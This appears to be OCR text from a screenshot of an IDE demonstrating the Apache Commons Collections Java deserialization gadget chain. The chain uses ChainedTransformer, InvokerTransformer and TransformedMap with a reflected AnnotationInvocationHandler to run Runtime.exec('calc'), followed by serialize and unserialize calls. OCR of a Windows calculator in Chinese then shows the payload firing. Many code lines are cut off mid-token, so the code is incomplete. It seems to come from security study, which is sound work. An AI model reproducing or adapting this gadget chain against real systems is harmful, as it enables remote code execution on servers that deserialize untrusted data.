 //Runtime.getRuntime().exec("calc");
//Runtime rt=Runtime.getRuntime();
//InvokerTransformer invokerTransformer = new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"});
Transformer[] Transformer=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{
new InvokerTransformer( methodName: "invoke", new Class[]{Obj
new InvokerTransformer( methodName: "exec", new Class[]{Strin
};
ChainedTransformer chainedTransformer=new ChainedTransformer(Transfo
HashMap<Object,Object> map=new HashMap<>();
map.put("value","bbb");
Map<Object,Object> transformerMap=TransformedMap.decorate(map, keyTra
Constructor constructor=Class.forName( className: "sun.reflect.annotat
constructor.setAccessible(true);
Object o = constructor.newInstance( ...initargs: Target.class,transformer
Serializ(o);
Unserializ( Filename: "ser.bin");
\java.exe ...
计算器
程序员
记忆
内存中未保存任何内容。
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +